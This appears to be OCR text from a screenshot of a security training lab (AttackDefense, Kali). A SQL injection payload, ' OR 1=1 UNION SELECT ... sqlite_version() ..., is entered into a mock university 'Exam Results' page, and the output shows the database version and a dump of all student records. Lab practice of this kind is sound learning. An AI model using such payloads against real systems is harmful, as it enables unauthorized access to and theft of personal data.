 AttackDefense-Kali
https://2m80td0vph75zqr5pigx6zwdc.eu-central-7.attackdefensecloudlabs.com/#/client/a2FsaQBjAG5vYXV0aA==
4
exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' OR 1=1 UNION SELECT 1,2,sqlite_version(),4,5--
GET RESULT
Result for ' OR 1=1 UNION SELECT 1,2,sqlite_version(),4,5-- :
Roll No. Name Marks Rank
1 3.22.0 4 5
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14